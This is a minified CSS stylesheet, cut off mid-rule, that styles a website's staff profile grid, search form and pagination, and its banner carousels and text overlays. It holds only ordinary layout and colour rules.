.staff-blue-box{position:relative;z-index:600;display:inline-block;width:30.5%;margin-left:70%;padding:20px 25px;background:#374a5c;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);}@media(max-width:1250px){.staff-profiles .staff-blue-box{width:28.5%;}}@media(max-width:1024px){.staff-profiles .staff-blue-box{width:30%;}}@media(max-width:900px){.staff-profiles .staff-blue-box{width:100%;margin-left:0;margin-bottom:30px;}}@media(max-width:480px){.staff-profiles .staff-blue-box{padding:16px 18px;}}.staff-profiles .staff-blue-box p{margin-top:0;color:#fff;}.staff-profiles .staff-blue-box select{height:36px;width:100%;border:0;outline:0;padding:0 6px;background:#fff url(/images/select-arrow-lblue.png) no-repeat right;background-size:21px 36px;color:#374a5c;font-size:16px;font-weight:bold;}.staff-profiles .staff-blue-box select:focus-visible{outline:4px solid #fd0;}.staff-grid{margin:0 -22px 20px;}.staff-grid:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.staff-grid{margin:0 -10px 20px;}}.staff-grid .staff-item{width:33.333%;float:left;padding:0 22px;margin-bottom:90px;}@media(max-width:1024px){.staff-grid .staff-item{width:50%;}}@media(max-width:900px){.staff-grid .staff-item{padding:0 10px;margin-bottom:60px;}}@media(max-width:600px){.staff-grid .staff-item{width:100%;float:none;}}.staff-grid .staff-item:nth-child(3n+1){clear:left;}@media(max-width:1024px){.staff-grid .staff-item:nth-child(3n+1){clear:none;}}@media(max-width:1024px){.staff-grid .staff-item:nth-child(2n+1){clear:left;}}@media(max-width:600px){.staff-grid .staff-item:nth-child(2n+1){clear:none;}}.staff-grid .staff-item .image{position:relative;margin-bottom:6px;}.staff-grid .staff-item .image .close-x{display:none;cursor:pointer;position:absolute;z-index:5000;top:0;right:0;background:url(/media/9547/l-blue-icon-v2.png) no-repeat center;background-size:36px 36px;width:36px;height:36px;}.staff-grid .staff-item .image .popup-btn{cursor:pointer;}.staff-grid .staff-item .image .popup-btn:before{opacity:0;content:" ";background:#fff;height:100%;height:calc(100% + 1px);width:100%;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.staff-grid .staff-item .image .popup-btn:hover:before{opacity:.3;}.staff-grid .staff-item .image img{display:block;width:100%;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.staff-grid .staff-item .image .title{position:absolute;z-index:-1;top:100%;left:0;font-size:16px;font-weight:normal;color:#333;background:#fff;padding:7px 10px;}@media(max-width:900px){.staff-grid .staff-item .image .title{font-size:16px;padding:7px 10px;}}.staff-grid .staff-item .image .popup-btn:focus-visible .title{background:#fd0;color:#0b0c0c;}.staff-grid .staff-item .image .overlay-text{background:#fff;position:absolute;z-index:300;padding:10px;bottom:0;left:0;color:#374a5c;font-size:24px;font-weight:normal;}.staff-grid .staff-item .image .popup-btn:focus-visible .overlay-text{background:#fd0;color:#0b0c0c;}@media(max-width:900px){.staff-grid .staff-item .image .overlay-text{font-size:20px;}}.staff-grid .staff-item .image .blue-popup{opacity:0;background:#5376a1;color:#fff;box-shadow:0 45px 52px -38px rgba(102,102,102,.6);padding:0 10px 24px;position:absolute;z-index:-1;width:100%;top:100%;left:0;}.staff-grid .staff-item .image .blue-popup .title{position:relative!important;margin:0 -24px;}@media(max-width:900px){.staff-grid .staff-item .image .blue-popup .title{padding:7px 16px;}}.staff-grid .staff-item .image .blue-popup p{font-size:16px;}.staff-grid .staff-item .image .blue-popup p:first-child{margin-top:3px;}.staff-grid .staff-item .image .blue-popup .icon-row{position:relative;font-size:14px;margin-bottom:22px;padding-left:26px;}.staff-grid .staff-item .image .blue-popup .icon-row:after{content:"";display:block;width:100%;clear:both;}.staff-grid .staff-item .image .blue-popup .icon-row:before{position:absolute;top:0;left:-6px;font-size:18px;color:#374a5c;}.staff-grid .staff-item .image .blue-popup .icon-row .left{float:left;width:50%;font-weight:bold;padding-right:5px;}.staff-grid .staff-item .image .blue-popup .icon-row .right{float:right;width:50%;}.staff-grid .staff-item .image .blue-popup a{padding:8px 11px;}.staff-grid .staff-item .image .blue-popup a:after{display:none;}.staff-grid .staff-item .image .blue-popup a.social:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.staff-grid .staff-item .image .blue-popup .contact-details{padding:0 10px;}.staff-grid .staff-item .image .blue-popup .contact-details span{display:block;}.staff-grid .staff-item .image .blue-popup .contact-details span.mob{padding-left:22px;position:relative;font-weight:normal;}.staff-grid .staff-item .image .blue-popup .contact-details span.mob:before{content:"";font-family:"FontAwesome";font-size:23px;position:absolute;top:50%;left:0;margin-top:-13px;}.staff-grid .staff-item .image .blue-popup .contact-details span.tel{padding-left:22px;position:relative;font-weight:normal;margin-bottom:4px;}.staff-grid .staff-item .image .blue-popup .contact-details span.tel:before{content:"";font-family:"FontAwesome";font-size:18px;position:absolute;left:0;top:50%;margin-top:-9px;}.staff-grid .staff-item .image .blue-popup .contact-row{margin:18px 0;}.staff-grid .staff-item .image .blue-popup .contact-row:after{content:"";display:block;width:100%;clear:both;}.staff-grid .staff-item .image .blue-popup .contact-row a{float:left;margin-right:12px;display:inline-block;}@media(max-width:380px){.staff-grid .staff-item .image .blue-popup .contact-row a{margin-right:6px;}}.staff-grid .staff-item .image .blue-popup .contact-row a.email{background:#374a5c;font-size:16px;font-weight:bold;color:#fff;padding:10px 12px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;}.staff-grid .staff-item .image .blue-popup .contact-row a.email:focus-visible{background:#fd0;color:#0b0c0c;}.staff-grid .staff-item .image .blue-popup .contact-row a.email:hover{background:#fff;color:#374a5c;}.staff-grid .staff-item .image .blue-popup .contact-row a.facebook{width:40px;height:40px;background:#fff url(/images/i-facebook.png) no-repeat 0 0;background-size:40px 40px;}.staff-grid .staff-item .image .blue-popup .contact-row a.twitter{width:40px;height:40px;background:#fff url(/images/i-x.png) no-repeat 0 0;background-size:40px 40px;}.staff-grid .staff-item .image .blue-popup .contact-row a.blogger{width:40px;height:40px;background:#fff url(/images/i-blogger.png) no-repeat 0 0;background-size:40px 40px;}.staff-grid .staff-item .image .blue-popup .contact-row a.instagram{width:40px;height:40px;background:#fff url(/images/i-instagram.png) no-repeat 0 0;background-size:40px 40px;}.staff-grid .staff-item .image .blue-popup .contact-row a.youtube{width:40px;height:40px;background:#fff url(/images/i-youtube.png) no-repeat 0 0;background-size:40px 40px;}.staff-grid .staff-item .image .blue-popup .contact-row a.linkedin{width:40px;height:40px;background:#fff url(/images/i-linkedin.png) no-repeat 0 0;background-size:40px 40px;}.staff-grid .staff-item .image .blue-popup .contact-row a.pinterest{width:40px;height:40px;background:#fff url(/images/i-pinterest.png) no-repeat 0 0;background-size:40px 40px;}.staff-grid .staff-item .image.open .blue-popup{opacity:1;z-index:1000;}.staff-grid .staff-item .image.open .blue-popup .title{position:absolute;top:0;left:0;}.staff-grid .staff-item .image.open .close-x{display:block;}.staff-grid .staff-item .image.open .overlay-text{background:#5376a1;color:#fff;}.staff-grid+.social-box{margin-top:0;display:inline-block;}.staff-grid+.social-box:after{content:"";display:block;width:100%;clear:both;}.staff-grid+.social-box a{float:left;width:38px;height:38px;margin-right:15px;display:inline-block;background-size:38px 38px;-moz-transition:opacity,.2s;-o-transition:opacity,.2s;-webkit-transition:opacity,.2s;transition:opacity,.2s;}@media(max-width:1250px){.staff-grid+.social-box a{width:27px;height:27px;margin-right:8px;background-size:27px 27px;}}@media(max-width:600px){.staff-grid+.social-box a{width:34px;height:34px;margin-right:8px;background-size:34px 34px;}}.staff-grid+.social-box a:hover{opacity:.82;}.staff-grid+.social-box a.facebook{background-image:url(/images/i-facebook.png);}.staff-grid+.social-box a.twitter{background-image:url(/images/i-x.png);}.staff-grid+.social-box a.instagram{background-image:url(/images/i-instagram.png);}.staff-grid+.social-box a.linkedin{background-image:url(/images/i-linkedin.png);}.staff-grid+.social-box a.youtube{background-image:url(/images/i-youtube.png);}.staff-grid+.social-box a:last-child{margin-right:0;}.search-form{width:100%;}.search-form .search-controls{display:table;width:100%;}.search-form .search-controls .search-tags ul{padding:20px;margin:0;list-style-type:none;background:#e7e7e7;position:relative;}.search-form .search-controls .search-tags ul:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e7e7e7 transparent;}.search-form .search-controls .search-tags ul li{margin-bottom:18px;display:inline-block;margin-left:10px;margin-right:16px;}.search-form .search-controls .search-tags ul li:last-child{margin-bottom:0;}.search-form .search-controls .search-tags ul li a{position:relative;padding:8px 0 8px .2px;line-height:27px;background:#374a5c;box-shadow:10px 0 0 #374a5c,-10px 0 0 #374a5c;box-decoration-break:clone;color:#fff;font-size:16px;font-weight:bold;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}.search-form .search-controls .search-tags ul li a:hover{color:#fff;background:#6990b2;box-shadow:10px 0 0 #6990b2,-10px 0 0 #6990b2;}.search-form .search-controls .left,.search-form .search-controls .right{display:table-cell;vertical-align:top;}.search-form .search-controls .right{width:100px;height:100%;position:relative;}@media(max-width:900px){.search-form .search-controls .right{width:50px;height:100%;}}.search-form .search-controls input[type=text],.search-form .search-controls select{width:100%;padding:5px 10px;line-height:30px;font-size:24px;font-weight:bold;border:5px solid #e7e7e7;color:#374a5c;}@media(max-width:900px){.search-form .search-controls input[type=text],.search-form .search-controls select{font-size:16px;}}.search-form .search-controls select{border-top:0;background:#fff url(/images/arrow-dropdown.gif) no-repeat right center;background-size:29px 42px;padding-right:42px;}.search-form .search-controls input[type=submit]{position:absolute;top:0;left:0;width:100px;height:100%;display:block;background-color:#374a5c;background-image:url(/images/search-icon-open.png);background-repeat:no-repeat;background-position:center;font-size:0;line-height:0;}@media(max-width:900px){.search-form .search-controls input[type=submit]{width:50px;height:100%;background-size:24px 28px;}}.search-form .search-controls input[type=submit].single-row{background-size:30%;}.search-form .search-loading{padding:50px 0;text-align:center;}.search-form .search-loading div{display:inline-block;width:100px;height:100px;text-align:center;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1.2s linear infinite;animation:spin 1.2s linear infinite;}.search-form .search-loading div:before{content:"";font-family:"FontAwesome";font-size:65px;line-height:100px;color:#374a5c;display:block;}.search-form .search-loading span{display:block;margin:0;}.search-form .search-results{width:100%;display:block;padding:50px 0;}@media(max-width:900px){.search-form .search-results{padding:24px 0 14px;}}.search-form .search-results>ul{list-style-type:none;padding:0;margin:0;}.search-form .search-results>ul>li{width:100%;display:table;padding:30px 0;margin:0;border-bottom:1px solid #d7dade;}.search-form .search-results>ul>li:first-child{border-top:1px solid #d7dade;}.search-form .search-results>ul>li h2 a:hover{text-decoration:underline;}.search-form .search-results>ul>li .full h2{margin:0 20px 0 0;display:inline-block;}.search-form .search-results>ul>li .full .blue-btn{display:inline-block;}.search-form .search-results>ul>li .left,.search-form .search-results>ul>li .right{vertical-align:top;display:table-cell;}.search-form .search-results>ul>li .left{width:220px;}@media(max-width:900px){.search-form .search-results>ul>li .left{width:100%;display:block;margin-bottom:14px;}}.search-form .search-results>ul>li .left a img{display:block;max-width:200px;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.search-form .search-results>ul>li .left a:focus-visible img{border-style:solid;border-width:4px;border-color:#fd0;}@media(max-width:900px){.search-form .search-results>ul>li .left a img{max-width:100%;}}.search-form .search-results>ul>li .left a:hover img{opacity:.8;filter:alpha(opacity=80);}@media(max-width:900px){.search-form .search-results>ul>li .right{width:100%;display:block;}}.search-form .search-results>ul>li .right h2{margin:0 0 10px 0;font-size:1.17em;}.search-form .search-results>ul>li .right p a{color:#374a5c;}.search-form .search-results>ul>li .right p a:before{display:none;}.search-form .search-results a{outline:0;color:#000;text-decoration:none;}.search-form .search-results a:hover{color:#000;}.search-form .search-results a.blue-btn{color:#fff;}.search-form .search-results a.blue-btn:hover{color:#fff;}.search-form .search-results a{outline:0;color:#000;text-decoration:none;}.search-form .search-paging{width:100%;margin:40px 0;}@media(max-width:900px){.search-form .search-paging{margin-bottom:20px;}}.search-form .search-paging ul{list-style-type:none;padding:0;margin:0;text-align:center;font-size:0;}.search-form .search-paging li:not(.ellipses){display:inline-block;font-size:18px;width:30px;height:30px;margin-bottom:8px;margin-right:8px;line-height:30px;border:1px solid #374a5c;cursor:pointer;text-align:center;}.search-form .search-paging li a{display:flex;justify-content:center;align-items:center;}.search-form .search-paging li.ellipses{display:inline-block;font-size:18px;width:30px;height:30px;margin-bottom:8px;margin-right:8px;line-height:30px;text-align:center;}.search-form .search-paging li:hover:not(.ellipses),.search-form .search-paging li.active{background-color:#374a5c;}.search-form .search-paging li:hover:not(.ellipses) a,.search-form .search-paging li.active a:not(:focus-visible){color:#fff;}.search-form .search-paging li.search-prev,.search-form .search-paging li.search-next{width:70px;background-color:#374a5c;color:#fff;}.search-form .search-paging li.search-prev:hover,.search-form .search-paging li.search-next:hover{background-color:#fff;color:#374a5c;}.news-search.grey-aside{margin-bottom:0;}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.banner-area{position:relative;}.banner-area .banner-overlay{z-index:50;text-align:center;position:absolute;top:10px;padding:16px 0 16px;right:0;left:0;background:#f26b28;}@media(max-width:1024px){.banner-area .banner-overlay{padding:16px 0 16px;}}@media(max-width:900px){.banner-area .banner-overlay{padding:16px 0 16px;text-align:center;top:0;position:relative;background:#f26b28;}}.banner-area .banner-overlay p{max-width:400px;display:inline-block;vertical-align:middle;color:#fff;font-size:24px;font-weight:normal;margin:0 40px 0 0;}@media(max-width:900px){.banner-area .banner-overlay p{display:block;max-width:none;margin-bottom:16px;margin-right:0;}}@media(max-width:480px){.banner-area .banner-overlay p{font-size:18px;}}.banner-area .banner-overlay .white-btn{float:right;margin-right:20px;}@media(max-width:1024px){.banner-area .banner-overlay .blue-btn{font-size:16px;}}@media(max-width:900px){.banner-area .banner-overlay .blue-btn{margin:0 2%;padding:5px;font-size:14px;font-weight:normal;}}@media(max-width:900px){.banner-area .banner-overlay .blue-btn:after{display:none;}}@media(max-width:1024px){.banner-area .banner-overlay .white-btn{font-size:16px;}}@media(max-width:900px){.banner-area .banner-overlay .white-btn{margin:0 2%;float:none;padding:5px;font-size:14px;font-weight:normal;}}@media(max-width:900px){.banner-area .banner-overlay .white-btn:after{display:none;}}.banner{position:relative;}.banner .welcome{position:absolute;text-align:right;top:50px;left:0;right:0;}.banner .welcome:after{content:"";display:block;width:100%;clear:both;}@media(max-width:1024px){.banner .welcome{top:30px;}}@media(max-width:600px){.banner .welcome{top:10px;}}.banner .welcome .container{padding-right:45px;}@media(max-width:900px){.banner .welcome .container{padding-right:20px;}}@media(max-width:480px){.banner .welcome .container{padding-right:10px;}}.banner .welcome .map{float:right;}@media(max-width:1024px){.banner .welcome .map{max-width:200px;}}@media(max-width:600px){.banner .welcome .map{max-width:120px;}}.banner .welcome p{font-size:72px;color:#fff;margin:50px 0;}@media(max-width:1024px){.banner .welcome p{font-size:50px;margin:30px 0;}}@media(max-width:600px){.banner .welcome p{font-size:30px;margin:10px 0;}}@media(max-width:480px){.banner .welcome p{font-size:24px;}}.banner .entry-overlay{text-align:center;position:absolute;z-index:100;top:10px;padding:26px 0 30px;right:0;left:0;background:#5376a1;background:rgba(83,118,161,.9);}@media(max-width:1024px){.banner .entry-overlay{padding:26px 0 28px;}}@media(max-width:900px){.banner .entry-overlay{padding:16px 0 28px;text-align:center;top:0;position:relative;background:#6990b2;}}.banner .entry-overlay .container{padding:0;}@media(max-width:1250px){.banner .entry-overlay .container{padding:0 25px;}}@media(max-width:480px){.banner .entry-overlay .container{padding:0 15px;}}.banner .entry-overlay p{max-width:338px;display:inline-block;vertical-align:middle;color:#fff;font-size:16px;font-weight:bold;margin:0 40px 0 0;}@media(max-width:900px){.banner .entry-overlay p{display:block;max-width:none;margin-bottom:16px;margin-right:0;}}@media(max-width:480px){.banner .entry-overlay p{font-size:15px;}}.banner .entry-overlay .entry-btn{font-size:23px;background:#374a5c;color:#fff;padding:16px 25px 19px;display:inline-block;margin-right:20px;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.banner .entry-overlay a.entry-btn:focus-visible{background:#fd0;color:#0b0c0c;}.banner .entry-overlay .entry-btn:hover{background:#445c72;}@media(max-width:1024px){.banner .entry-overlay .entry-btn{font-size:21px;padding:13px 25px 14px;}}@media(max-width:900px){.banner .entry-overlay .entry-btn{margin:0 2%;width:44%;padding:13px 3px 14px;}}.banner .entry-overlay .entry-btn.active{position:relative;background:#fff;color:#374a5c;}.banner .entry-overlay a.entry-btn.active:focus-visible{background:#fd0;color:#0b0c0c;}.banner .entry-overlay .entry-btn.active.banner .entry-overlay .entry-btn.active:hover{background:#fff;}.banner .entry-overlay .entry-btn.active:before{content:" ";position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:14px 13px 0 13px;border-color:#fff transparent transparent transparent;}.banner .slick-prev{position:absolute;background:url(/images/left-arrow.png) no-repeat 0 0;height:61px;width:61px;z-index:7777;text-indent:-9999px;top:50%;margin-top:-30px;left:0;-moz-transition:background-image .2s ease-in-out;-o-transition:background-image .2s ease-in-out;-webkit-transition:background-image .2s ease-in-out;transition:background-image .2s ease-in-out;}@media(max-width:1024px){.banner .slick-prev{background-size:40px 40px;width:40px;height:40px;margin-top:-20px;}}@media(max-width:480px){.banner .slick-prev{display:none!important;}}.banner .slick-prev:hover{background-image:url(/images/left-arrow-hover.png);}@media(max-width:1362px){.banner .container{padding:0 90px;}}@media(max-width:900px){.banner .container{padding:0 64px;}}@media(max-width:480px){.banner .container{padding:0 15px;}}.banner .slick-next{position:absolute;background:url(/images/right-arrow.png) no-repeat 0 0;height:61px;width:61px;z-index:7777;text-indent:-9999px;top:50%;margin-top:-30px;right:0;-moz-transition:background-image .2s ease-in-out;-o-transition:background-image .2s ease-in-out;-webkit-transition:background-image .2s ease-in-out;transition:background-image .2s ease-in-out;}@media(max-width:1024px){.banner .slick-next{background-size:40px 40px;width:40px;height:40px;margin-top:-20px;}}@media(max-width:480px){.banner .slick-next{display:none!important;}}.banner .slick-next:hover{background-image:url(/images/right-arrow-hover.png);}.banner .main-carousel{position:relative;}.banner .main-carousel:after{position:absolute;bottom:0;left:0;right:0;z-index:3000;content:" ";background:url(/images/big-curve.png) no-repeat bottom center;background-size:100% 100%;width:100%;height:53px;}@media(max-width:1250px){.banner .main-carousel:after{height:40px;}}@media(max-width:900px){.banner .main-carousel:after{height:35px;}}@media(max-width:480px){.banner .main-carousel:after{height:25px;}}.banner .main-carousel .text-overlay{opacity:0;-moz-transform:translateY(24px);-ms-transform:translateY(24px);-o-transform:translateY(24px);-webkit-transform:translateY(24px);transform:translateY(24px);position:absolute;top:32%;right:0;left:0;-moz-transition:opacity .5s ease .4s,transform .5s ease .5s;-o-transition:opacity .5s ease .4s,transform .5s ease .5s;-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease .4s,transform .5s ease .5s;}@media(max-width:1250px){.banner .main-carousel .text-overlay{top:22%;}}@media(max-width:600px){.banner .main-carousel .text-overlay{top:41px;}}@media(max-width:380px){.banner .main-carousel .text-overlay{top:28px;}}.banner .main-carousel .text-overlay.top{top:23px;}.banner .main-carousel .text-overlay.bottom{bottom:68px;top:auto;}.banner .main-carousel .text-overlay .left,.banner .main-carousel .text-overlay .right{max-width:50%;}@media(max-width:600px){.banner .main-carousel .text-overlay .left,.banner .main-carousel .text-overlay .right{text-align:center;float:none;max-width:82%;padding:8px 14px;margin:0 auto;background:#374a5c;background:rgba(55,74,92,.5);}}@media(max-width:380px){.banner .main-carousel .text-overlay .left,.banner .main-carousel .text-overlay .right{max-width:96%;padding:8px 4px;}}.banner .main-carousel .text-overlay .left{float:left;text-align:left;}.banner .main-carousel .text-overlay .right{float:right;text-align:right;}.banner .main-carousel .text-overlay blockquote{font-size:30px;margin:0 0 20px;color:#fff;max-width:327px;}@media(max-width:1024px){.banner .main-carousel .text-overlay blockquote{font-size:23px;max-width:293px;}}@media(max-width:600px){.banner .main-carousel .text-overlay blockquote{font-size:18px;margin-bottom:8px;max-width:none;}}.banner .main-carousel .text-overlay blockquote:before{content:" ";display:inline-block;margin-right:8px;background:url(/images/quote1.png) no-repeat 0 0;width:26px;height:23px;}@media(max-width:600px){.banner .main-carousel .text-overlay blockquote:before{background-size:15px 12px;width:15px;height:15px;margin-right:5px;}}.banner .main-carousel .text-overlay blockquote:after{content:" ";display:inline-block;margin-left:8px;background:url(/images/quote2.png) no-repeat 0 0;width:26px;height:23px;}@media(max-width:600px){.banner .main-carousel .text-overlay blockquote:after{background-size:15px 12px;width:15px;height:15px;margin-left:5px;}}.banner .main-carousel .text-overlay blockquote strong{font-weight:bold;}.banner .main-carousel .text-overlay .author{font-size:16px;color:#fff;max-width:327px;}@media(max-width:600px){.banner .main-carousel .text-overlay .author{font-size:14px;max-width:none;}}.banner .main-carousel .text-overlay .author strong{font-weight:bold;}.banner .main-carousel .text-overlay span{background:#fff;display:inline-block;padding:8px;font-size:20px;}@media(max-width:1024px){.banner .main-carousel .text-overlay span{font-size:18px;}}@media(max-width:900px){.banner .main-carousel .text-overlay span{padding:4px 8px;color:#fff;background:#374a5c;background:rgba(55,74,92,.5);}}@media(max-width:480px){.banner .main-carousel .text-overlay span{font-size:14px;max-width:99%;}}.banner .main-carousel .text-overlay span.large{font-size:36px;}@media(max-width:1024px){.banner .main-carousel .text-overlay span.large{font-size:32px;}}@media(max-width:900px){.banner .main-carousel .text-overlay span.large{font-size:28px;}}@media(max-width:480px){.banner .main-carousel .text-overlay span.large{font-size:24px;}}.banner .main-carousel .slick-dots{position:absolute;z-index:6000;bottom:6px;left:0;margin:0 auto;right:0;text-align:center;padding:0;}@media(max-width:1250px){.banner .main-carousel .slick-dots{bottom:-8px;}}@media(max-width:1024px){.banner .main-carousel .slick-dots{bottom:-4px;}}@media(max-width:480px){.banner .main-carousel .slick-dots{bottom:-14px;}}.banner .main-carousel .slick-dots li{cursor:pointer;display:inline-block;width:14px;height:14px;border-radius:50%;margin:0 4px;background:#374a5c;text-indent:-9999px;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}@media(max-width:480px){.banner .main-carousel .slick-dots li{width:11px;height:11px;margin:0 4px;}}.banner .main-carousel .slick-dots li:hover{background:#465f76;}.banner .main-carousel .slick-dots li.slick-active{background:#6990b2;}.banner .banner-carousel{position:relative;}.banner .banner-carousel .text-overlay{opacity:0;-moz-transform:translateY(24px);-ms-transform:translateY(24px);-o-transform:translateY(24px);-webkit-transform:translateY(24px);transform:translateY(24px);position:absolute;top:44%;right:0;left:0;-moz-transition:opacity .5s ease .4s,transform .5s ease .5s;-o-transition:opacity .5s ease .4s,transform .5s ease .5s;-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease .4s,transform .5s ease .5s;}@media(max-width:1250px){.banner .banner-carousel .text-overlay{top:22%;}}@media(max-width:600px){.banner .banner-carousel .text-overlay{top:41px;}}@media(max-width:380px){.banner .banner-carousel .text-overlay{top:28px;}}.banner .banner-carousel .text-overlay.top{top:23px;}.banner .banner-carousel .text-overlay.bottom{bottom:10px;top:auto;bottom:0;}.banner .banner-carousel .text-overlay .left,.banner .banner-carousel .text-overlay .right{max-width:50%;}@media(max-width:600px){.banner .banner-carousel .text-overlay .left,.banner .banner-carousel .text-overlay .right{text-align:center;float:none;max-width:82%;padding:8px 14px;margin:0 auto;background:#374a5c;background:rgba(55,74,92,.5);}}@media(max-width:380px){.banner .banner-carousel .text-overlay .left,.banner .banner-carousel .text-overlay .right{max-width:96%;padding:8px 4px;}}.banner .banner-carousel .text-overlay .left{float:left;text-align:left;}.banner .banner-carousel .text-overlay .right{float:right;text-align:right;}.banner .banner-carousel .text-overlay span{background:#fff;color:#000;display:inline-block;padding:1px;font-size:20px;box-shadow:20px 0 0 #fff,-20px 0 0 #fff;float:left;clear:left;}.banner .banner-carousel .text-overlay .coloured-box span{font-family:18px;color:#fff;padding:16px 20px;display:inline-block;font-weight:bold;position:relative;top:-5px;background:#5376a1;box-shadow:none;}.banner .banner-carousel .text-overlay .container>h1{background:#fff;box-shadow:20px 0 0 #fff,-20px 0 0 #fff;display:inline;line-height:54px;position:relative;left:20px;padding:8px;font-size:42px;padding-left:0;padding-right:0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;}span.bg-cover-img{position:absolute;background-size:cover;background-position:center;top:0;right:0;bottom:0;left:0;}span.bg-no-cover-img{position:absolute;background-repeat:no-repeat;background-position:top;top:0;right:0;bottom:0;left:0;}.blog-post-overlay{bottom:0;position:absolute;left:0;right:0;}.blog-post-overlay .container>h1{background:#fff;box-shadow:20px 0 0 #fff,-20px 0 0 #fff;display:inline;line-height:54px;position:relative;left:20px;padding:8px;font-size:42px;padding-left:0;padding-right:0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;}.focusImage{width:763px;}@media(max-width:1024px){.banner .banner-carousel .text-overlay span{font-size:18px;}}@media(max-width:900px){.banner .banner-carousel .text-overlay span{padding:4px 8px;color:#fff;background:#374a5c;background:rgba(55,74,92,.5);}}@media(max-width:480px){.banner .banner-carousel .text-overlay span{font-size:14px;max-width:99%;}}.banner .banner-carousel .text-overlay span.large{font-size:40px;}@media(max-width:1024px){.banner .banner-carousel .text-overlay span.large{font-size:32px;}}@media(max-width:900px){.banner .banner-carousel .text-overlay span.large{font-size:28px;}}@media(max-width:480px){.banner .banner-carousel .text-overlay span.large{font-size:24px;}}.banner .banner-carousel .text-overlay a span{display:inline-block;padding-left:0;background:#fff;box-shadow:10px 0 0 #fff,-14px 0 0 #fff;box-decoration-break:clone;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}@media(max-width:900px){.banner .banner-carousel .text-overlay a span{background:rgba(55,74,92,.5);color:#fff;box-shadow:10px 0 0 rgba(55,74,92,.5),-10px 0 0 rgba(55,74,92,.5);}}@media(max-width:900px){.banner .banner-carousel .text-overlay a span.large{line-height:39px;}}@media(max-width:480px){.banner .banner-carousel .text-overlay a span.large{line-height:35px;}}@media(min-width:901px){.banner .banner-carousel .text-overlay a:hover span{background:#6990b2;color:#fff;box-shadow:10px 0 0 #6990b2,-14px 0 0 #6990b2;}}@media(min-width:1250px){.banner .banner-carousel .item{height:502px;}}.banner .item{position:relative;background-size:cover;background-position:center;height:537px;}.banner .item.slick-active .text-overlay{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}@media(max-width:1250px){.banner .item{height:442px;}}@media(max-width:1024px){.banner .item{height:330px;}}@media(max-width:600px){.banner .item{height:235px;}}.banner>.item .text-overlay{position:absolute;bottom:0;right:0;left:0;}.banner>.item .text-overlay .container{padding:0 460px 0 0;}@media(max-width:1250px){.banner>.item .text-overlay .container{padding:0 410px 0 20px;}}@media(max-width:900px){.banner>.item .text-overlay .container{padding:0;}}.banner>.item .text-overlay .coloured-box span{font-family:18px;color:#fff;padding:16px 20px;display:inline-block;font-weight:bold;position:relative;top:-5px;background:#5376a1;}@media(max-width:1180px){.banner>.item .text-overlay .coloured-box span{top:0;}}@media(max-width:900px){.banner>.item .text-overlay .coloured-box span{padding:10px 25px;}}@media(max-width:600px){.banner>.item .text-overlay .coloured-box span{padding:10px 12px;}}@media(max-width:480px){.banner>.item .text-overlay .coloured-box span{font-size:16px;}}.banner>.item .text-overlay h1{background:#fff;box-shadow:20px 0 0 #fff,-20px 0 0 #fff;display:inline;line-height:54px;position:relative;left:20px;padding:8px;font-size:42px;padding-left:0;padding-right:0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;}@media(max-width:1280px){.banner>.item .text-overlay h1{font-size:36px;line-height:50px;}}@media(max-width:1024px){.banner>.item .text-overlay h1{font-size:32px;}}@media(max-width:900px){.banner>.item .text-overlay h1{font-size:28px;line-height:normal;left:0;box-shadow:none;padding:8px 25px 0;margin:0;display:block;}}@media(max-width:600px){.banner>.item .text-overlay h1{padding:8px 12px 0;}}@media(max-width:480px){.banner>.item .text-overlay h1{font-size:24px;}}@media(max-width:380px){.banner>.item .text-overlay h1{font-size:20px;}}.banner>.item .text-overlay h1 .flag-icon{margin:0 0 0 6px;}.banner>.item .text-overlay h1 small{font-size:14px;vertical-align:middle;}@media(min-width:900px){.banner>.item .text-overlay .coloured-box+h1{line-height:42px;}}@media(min-width:1280px){.banner>.item .text-overlay .coloured-box+h1{line-height:54px;}.banner>.item .text-overlay .coloured-box+h1+.course{margin-top:-8px;}}.banner>.item .text-overlay .course{padding-top:8px;}@media(max-width:1250px){.banner>.item .text-overlay .course{padding-top:3px;}}@media(max-width:900px){.banner>.item .text-overlay .course{padding-top:0;}}.banner>.item .text-overlay .course span{background:#fff;box-shadow:20px 0 0 #fff,-20px 0 0 #fff;display:inline;padding:10px 